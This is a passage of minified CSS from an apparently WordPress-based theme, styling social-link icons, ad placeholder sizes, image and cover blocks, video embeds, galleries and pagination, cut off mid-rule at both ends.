a{background:none;padding:4px;width:36px;height:36px;border-radius:36px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link a{background-color:#d93f7e;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon a{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp a{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance a{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen a{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart a{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble a{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox a{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy a{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook a{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx a{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr a{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare a{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github a{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads a{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google a{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram a{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm a{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin a{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon a{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium a{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup a{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest a{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket a{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit a{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype a{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat a{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud a{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify a{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr a{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok a{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch a{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter a{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo a{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk a{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress a{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp a{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube a{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon a{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp a{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance a{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen a{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart a{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble a{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox a{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy a{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook a{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx a{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr a{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare a{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github a{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads a{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google a{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram a{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm a{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin a{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon a{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium a{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup a{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest a{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket a{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit a{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype a{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat a{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud a{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify a{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr a{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok a{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch a{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter a{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo a{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk a{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress a{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp a{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube a{color:red}.message-info,.message-error,.message-notice{margin-top:1.5rem;padding:12px;background:#f7f8f9;border-left:4px solid #d93f7e;font-size:16px;line-height:26px;font-weight:600;color:rgb(55 55 55 / .7)}.message-info a:not(.button),.message-error a:not(.button),.message a:not(.button){border-bottom:1px solid #ddd;padding-bottom:2px}.message-info .button,.message-error .button,.message-notice .button{margin-right:8px;padding:8px 12px;font-size:12px}.ad{position:relative;background:#f1f1f1;margin:0 auto;min-height:20px}.ad::before{content:'AD';position:absolute;top:50%;left:50%;font-size:14px;font-weight:600;color:#999;text-transform:uppercase;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ad-m-responsive{width:100%;min-height:20px}.ad-m-300x250{width:300px;min-height:250px}.ad-m-300x600{width:300px;min-height:600px}.ad-m-320x100{width:320px;min-height:100px}.ad-m-728x90{width:728px;min-height:90px}.ad-m-320x50{width:320px;min-height:50px}.ad-m-970x90{width:970px;min-height:90px}.ad-m-970x250{width:970px;min-height:250px}.ad-m-240x400{width:240px;min-height:400px}.ad-m-930x180{width:930px;min-height:180px}.ad-m-980x120{width:980px;min-height:120px}.ad-m-250x360{width:250px;min-height:360px}@media print,screen and (min-width :760px){.ad-t-responsive{width:100%;min-height:20px}.ad-t-300x250{width:300px;min-height:250px}.ad-t-300x600{width:300px;min-height:600px}.ad-t-320x100{width:320px;min-height:100px}.ad-t-728x90{width:728px;min-height:90px}.ad-t-320x50{width:320px;min-height:50px}.ad-t-970x90{width:970px;min-height:90px}.ad-t-970x250{width:970px;min-height:250px}.ad-t-240x400{width:240px;min-height:400px}.ad-t-930x180{width:930px;min-height:180px}.ad-t-980x120{width:980px;min-height:120px}.ad-t-250x360{width:250px;min-height:360px}}@media print,screen and (min-width :980px){.ad-d-responsive{width:100%;min-height:20px}.ad-d-300x250{width:300px;min-height:250px}.ad-d-300x600{width:300px;min-height:600px}.ad-d-320x100{width:320px;min-height:100px}.ad-d-728x90{width:728px;min-height:90px}.ad-d-320x50{width:320px;min-height:50px}.ad-d-970x90{width:970px;min-height:90px}.ad-d-970x250{width:970px;min-height:250px}.ad-d-240x400{width:240px;min-height:400px}.ad-d-930x180{width:930px;min-height:180px}.ad-d-980x120{width:980px;min-height:120px}.ad-d-250x360{width:250px;min-height:360px}}.screen-reader-text{position:absolute;clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{left:10px;top:10px;display:block;padding:8px 12px;outline:0;width:auto;height:auto;clip:auto;z-index:100000;border:1px solid #e6e6e6;border-radius:3px;box-shadow:0 0 20px 0 rgb(0 0 0 / .1);font-size:14px;text-decoration:none;text-transform:none;line-height:normal}audio,canvas,img,video,iframe{vertical-align:middle}audio:not([controls]){display:none;height:0}audio{width:100%;min-width:300px}img,video{height:auto;max-width:100%;border-style:none}figure{margin:0}img{-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}.lazy-load-img,.lazy-load-bg-img{opacity:.0001;-webkit-transition:opacity .2s;transition:opacity .2s;will-change:opacity}.no-js .lazy-load-img,.lazy-load-img.is-ready,.no-js .lazy-load-bg-img,.lazy-load-bg-img.is-ready{opacity:.99}.image-wrapper{position:relative;overflow:hidden;display:table;table-layout:fixed;width:100%;max-width:100%;min-height:50px;background-color:#f1f1f1}.img-vw,.window-width{position:absolute;bottom:0;left:13%;z-index:2;will-change:transform;font-size:10px;padding:0 4px;background:#000;color:#fff}.window-width{position:fixed;top:0;bottom:auto;left:0;z-index:10}.entry-thumbnail .image-wrapper,.post-media .image-wrapper{display:block;background:#fff0}.post-media.post-featured-media img,.post-media.article-heading-image img{object-fit:cover}.post-media .image-wrapper::before{display:none}.post-media-cropped .image-wrapper{background-size:cover;background-position:center}.post-media-cropped .image-wrapper.is-js-cropped img{opacity:0}.bg-image:not(.post-image):not(.post-single-image),.image-wrapper img:not(.is-object-fit){position:absolute;top:0;left:0;height:100%;width:100%}.bg-image{background-size:cover;background-position:center}.aspect-ratio-filler{max-width:100%}.has-aspect-ratio::after{content:'';display:block;padding-bottom:56.25%}.has-aspect-ratio-16-9::after{padding-bottom:56.25%}.has-aspect-ratio-5-3::after{padding-bottom:60%}.has-aspect-ratio-4-3::after{padding-bottom:75%}.has-aspect-ratio-10-9::after{padding-bottom:90%}.has-aspect-ratio-1-1::after{padding-bottom:100%}.post-media::before,.image-wrapper::before{position:absolute;top:50%;left:50%;font-size:30px;opacity:.5;color:#d1d1d1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ab-top-menu .image-wrapper{display:none}.image-thumbnail,.wp-block-image{position:relative;max-width:790px}.wp-block-image,.wp-block-image figure{position:relative}.wp-block-image img{border-radius:4px}.wp-block-image figure.alignleft,.wp-block-image figure.alignright{display:block}.is-ies .wp-block-image figure{display:block;text-align:left}.wp-block-image figure:not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto}figure.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-image:not(.alignwide):not(.alignfull) figure:not(.alignleft):not(.alignright){max-width:660px}figure.wp-block-image.alignwide .image-wrapper,figure.wp-block-image.alignfull .image-wrapper{max-width:100%!important}.wp-block-image.is-style-rounded .image-wrapper,.wp-block-image.is-style-rounded img{border-radius:9999px}@media print,screen and (min-width:980px){.wp-caption.alignnone:not(.alignleft):not(.alignright),figure.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-image:not(.alignwide):not(.alignfull) figure:not(.alignleft):not(.alignright){max-width:660px}}.wp-block-cover,.wp-block-cover-image{position:relative;width:100%;min-height:370px;background-color:#272727;border-radius:4px;font-size:24px;line-height:1.7;text-align:center;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-position:50%;background-size:cover}.wp-block-cover .wp-block-cover__inner-container{padding:24px}.wp-block-cover-text{width:100%;font-size:24px}.entry-content>.wp-block-cover a{border-bottom:2px solid #f4f6f8;color:#fff!important;background:transparent!important}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover__image-background{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.wp-block-cover__inner-container{position:relative;z-index:1;width:100%}.is-ie .wp-block-cover,.is-ie .wp-block-cover-image{min-height:auto;height:430px}.wp-block-cover.has-parallax,.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax .bg-image,.wp-block-cover-image.has-parallax .bg-image,.wp-block-cover__image-background.has-parallax,.wp-block-cover__video-background.has-parallax,.wp-block-cover-image.has-parallax .bg-image{background-attachment:fixed}.wp-block-cover.is-repeated .bg-image,.wp-block-cover-image.is-repeated .bg-image{background-repeat:repeat;background-size:auto}.wp-block-cover .image-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-cover .aspect-ratio-filler{padding:0!important}.wp-block-cover__background,.wp-block-cover__gradient-background,.wp-block-cover.has-background-dim::before,.wp-block-cover-image.has-background-dim::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background-color:inherit;opacity:.5;pointer-events:none}.wp-block-cover.has-background-dim-10::before,.wp-block-cover-image.has-background-dim-10::before,.wp-block-cover__background.has-background-dim-10{opacity:.1}.wp-block-cover.has-background-dim-20::before,.wp-block-cover-image.has-background-dim-20::before,.wp-block-cover__background.has-background-dim-20{opacity:.2}.wp-block-cover.has-background-dim-30::before,.wp-block-cover-image.has-background-dim-30::before,.wp-block-cover__background.has-background-dim-30{opacity:.3}.wp-block-cover.has-background-dim-40::before,.wp-block-cover-image.has-background-dim-40::before,.wp-block-cover__background.has-background-dim-40{opacity:.4}.wp-block-cover.has-background-dim-50::before,.wp-block-cover-image.has-background-dim-50::before,.wp-block-cover__background.has-background-dim-50{opacity:.5}.wp-block-cover.has-background-dim-60::before,.wp-block-cover-image.has-background-dim-60::before,.wp-block-cover__background.has-background-dim-60{opacity:.6}.wp-block-cover.has-background-dim-70::before,.wp-block-cover-image.has-background-dim-70::before,.wp-block-cover__background.has-background-dim-70{opacity:.7}.wp-block-cover.has-background-dim-80::before,.wp-block-cover-image.has-background-dim-80::before,.wp-block-cover__background.has-background-dim-80{opacity:.8}.wp-block-cover.has-background-dim-90::before,.wp-block-cover-image.has-background-dim-90::before,.wp-block-cover__background.has-background-dim-90{opacity:.9}.wp-block-cover-has-background-dim-100::before,.wp-block-cover-image.has-background-dim-100::before,.wp-block-cover__background.has-background-dim-100{opacity:1}.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover p,.wp-block-cover figure,.wp-block-cover ul,.wp-block-cover ol{margin-left:auto;margin-right:auto;max-width:660px;z-index:3;color:#fff}.wp-block-cover.has-left-content,.wp-block-cover .has-text-align-left{text-align:left}.wp-block-cover.has-center-content,.wp-block-cover .has-text-align-center{text-align:center}.wp-block-cover.has-right-content,.wp-block-cover .has-text-align-right{text-align:right}.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover{color:#fff;border-color:#eee}.wp-block-cover .wp-block-cover__inner-container a{color:#fff;border-color:#fff;text-decoration:none}.wp-block-cover .wp-block-cover__inner-container a:hover{background:#fff0}@media print,screen and (min-width:980px){.entry-content>.wp-block-cover{margin-left:auto;margin-right:auto;width:100%}.entry-content>.wp-block-cover.alignleft{margin-right:1.5em}.entry-content>.wp-block-cover.alignright{margin-left:1.5em}}.wp-block-media-text{box-shadow:inset 0 0 0 1px #eee;position:relative;overflow:hidden;border-radius:4px;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.entry-content>.wp-block-media-text{padding:0}.wp-block-media-text__media{background:none!important}.wp-block-media-text__media>*{width:100%}@supports (object-fit:cover){.wp-block-media-text__media>*,.wp-block-media-text__media .image-wrapper img{height:100%;object-fit:cover}}.wp-block-media-text__content{padding:24px;align-self:center}.wp-block-media-text__content>*{margin-left:auto;margin-right:auto;max-width:256px}.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:250px}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content{align-self:flex-start}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content{align-self:flex-end}.wp-block-media-text .image-wrapper{border-radius:0}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{width:100%}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content>*{max-width:100%}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{order:2}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{order:1}@media print,screen and (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}}@media print,screen and (min-width:760px){.wp-block-media-text.alignwide .wp-block-media-text__content,.wp-block-media-text.alignfull .wp-block-media-text__content{padding:48px}}@media print,screen and (min-width:980px){.entry-content>.alignwide.wp-block-media-text,.entry-content>.alignfull.wp-block-media-text{padding:0;margin-left:0;margin-right:0;width:100%}}.iframe-wrapper,.wp-video{position:relative;width:auto;overflow:hidden;background:#eee;border-radius:4px;overflow:hidden;z-index:1}.iframe-wrapper::before,.wp-video::before{content:'';display:block;padding-bottom:56.25%}.wp-embed-aspect-21-9 .iframe-wrapper::before{padding-bottom:42.85%}.wp-embed-aspect-18-9 .iframe-wrapper::before{padding-bottom:50%}.wp-embed-aspect-16-9 .iframe-wrapper::before{padding-bottom:56.25%}.wp-embed-aspect-4-3 .iframe-wrapper::before{padding-bottom:75%}.wp-embed-aspect-1-1 .iframe-wrapper::before{padding-bottom:100%}.wp-embed-aspect-9-6 .iframe-wrapper::before{padding-bottom:66.66%}.wp-embed-aspect-1-2 .iframe-wrapper::before{padding-bottom:200%}.iframe-wrapper iframe,.wp-video video,.wp-video .mejs-container{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;border:0;z-index:2}.wp-video .mejs-container{width:100%!important;height:100%!important}.iframe-wrapper::after{position:absolute;top:50%;left:50%;font-size:30px;opacity:.5;color:#d1d1d1;z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wp-playlist video{height:auto}.wp-audio-playlist .wp-playlist-current-item{display:none}.wp-block-video video{position:relative;overflow:hidden;border-radius:4px;width:100%;object-fit:cover}.wp-block-file{background:#eee;padding:12px 24px;font-size:16px;font-weight:600;color:rgb(55 55 55 / .7)}.wp-block-file>a:first-of-type{margin-right:16px}.wp-block-file__button{padding:4px 8px;font-size:12px}figcaption,.wp-caption-text,.gallery-caption{font-size:.7em;font-weight:600;line-height:1.2;width:100%;max-width:660px;margin-left:auto;margin-right:auto;text-align:left;color:rgb(55 55 55 / .5);padding:8px 0;border-bottom:1px solid #eee}figcaption img{display:inline}.alignwide figcaption,.alignfull figcaption{max-width:660px;margin-left:24px;margin-right:24px}.wp-block-image figcaption,.wp-block-gallery .wp-block-image figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;left:0;pointer-events:none;overflow:hidden;z-index:1;display:block;margin:0;padding:40px 12px 8px;border:none;width:100%;max-width:100%;max-height:100%;text-align:left;color:#fff;white-space:nowrap;text-overflow:ellipsis;background:linear-gradient(0deg,rgb(0 0 0 / .7),rgb(0 0 0 / .3) 60%,transparent);border-bottom-left-radius:4px;border-bottom-right-radius:4px}html.js .wp-block-image>a,html.js .wp-block-image figure>a,html.js .wp-block-image .image-wrapper>a,html.js .wp-block-gallery figure>a{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:none}@media print,screen and (max-width:800px){.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:block;position:absolute;top:6px;left:6px;width:14px;height:14px;border-radius:14px;text-align:center;line-height:1;font-size:14px;opacity:.8;color:#fff;background-color:#000}}@media print,screen and (min-width:684px){.alignwide figcaption,.alignfull figcaption{margin-left:auto;margin-right:auto}}.wp-block-gallery,.wp-block-gallery .blocks-gallery-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;page-break-inside:avoid;gap:0!important}.wp-block-gallery:not(.is-cropped){-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.entry-content .wp-block-gallery li::before{display:none}.wp-block-gallery .wp-block-image{position:relative;overflow:hidden;border-radius:4px;max-width:none!important}.wp-block-gallery.gallery-ratio .image-wrapper img{height:100%}.gallery-ratio-landscape .image-wrapper{padding-bottom:56.25%}.gallery-ratio-square .image-wrapper{padding-bottom:100%}.gallery-ratio-portrait .image-wrapper{padding-bottom:125%}.wp-block-gallery .wp-block-image,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{position:relative;margin:0 10px 10px 0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{position:relative;margin:0;height:100%;overflow:hidden;z-index:1;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-gallery.is-cropped .blocks-gallery-image figure,.wp-block-gallery.is-cropped .blocks-gallery-item figure{background-color:#f1f1f1}.wp-block-gallery .wp-block-image img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:100%}.wp-block-gallery .wp-block-image a,.wp-block-gallery .blocks-gallery-image a,.wp-block-gallery .blocks-gallery-item a{width:100%}.wp-block-gallery.is-cropped .image-wrapper{display:block}.wp-block-gallery.is-cropped .blocks-gallery-image .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}.wp-block-gallery.is-cropped .is-js-cropped{background-position:center;background-size:cover}.wp-block-gallery.is-cropped .is-js-cropped img,.wp-block-gallery.is-cropped .is-js-cropped .image-wrapper,.wp-block-gallery.is-cropped .is-js-cropped .image-wrapper::before{opacity:0}@supports (object-fit:cover){.wp-block-gallery.is-cropped .wp-block-image a,.wp-block-gallery.is-cropped .wp-block-image .image-wrapper,.wp-block-gallery.is-cropped .wp-block-image img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-item img{flex:1 1 auto;height:100%;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .wp-block-image,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(1/2*100% - (1 - 1/2)*10px)}.wp-block-gallery .wp-block-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .wp-block-image,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%}.wp-block-gallery.columns-1 .image-wrapper{max-width:100%!important}@media print,screen and (min-width:600px){.wp-block-gallery.columns-4col-calc{width:calc(1/4*100% - (1 - 1/4)*10px)}.wp-block-gallery.columns-3 .wp-block-image,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-default .wp-block-image,.wp-block-gallery.columns-default .blocks-gallery-image,.wp-block-gallery.columns-default .blocks-gallery-item{margin-right:10px;width:calc(33.3334% - (1 - 1/3)*10px)}.wp-block-gallery.columns-4 .wp-block-image,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:10px;width:calc(25% - (1 - 1/4)*10px)}.wp-block-gallery.columns-5 .wp-block-image,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{margin-right:10px;width:calc(20% - (1 - 1/5)*10px)}.wp-block-gallery.columns-6 .wp-block-image,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{margin-right:10px;width:calc(16.6667% - (1 - 1/6)*10px)}.wp-block-gallery.columns-7 .wp-block-image,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{margin-right:10px;width:calc(14.2857% - (1 - 1/7)*10px)}.wp-block-gallery.columns-8 .wp-block-image,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{margin-right:10px;width:calc(12.5% - (1 - 1/8)*10px)}.wp-block-gallery.columns-1 .wp-block-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .wp-block-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .wp-block-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-default .wp-block-image:nth-of-type(3n),.wp-block-gallery.columns-default .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-default .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .wp-block-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .wp-block-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .wp-block-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .wp-block-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .wp-block-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .wp-block-image:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:10px;margin-right:0}.paging-navigation{margin-top:30px}@media print,screen and (min-width:980px){.paging-navigation{margin-top:40px}}.page-links{clear:both}.page-links .page-numbers>span,.page-links .page-numbers a{float:left;margin:1px}.page-links a{padding-left:2px;padding-right:2px}.page-links p>span{padding-bottom:3px;color:#555;font-weight:700;background-image:linear-gradient(to bottom,#555 0%,#555 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em}.pagination-type-numbers{text-align:center}.paging-navigation .page-numbers{list-style:none;padding:0;margin:0;display:inline-block;vertical-align:middle}.paging-navigation .page-numbers li{float:left;margin:1px;list-style:none}.paging-navigation .page-numbers 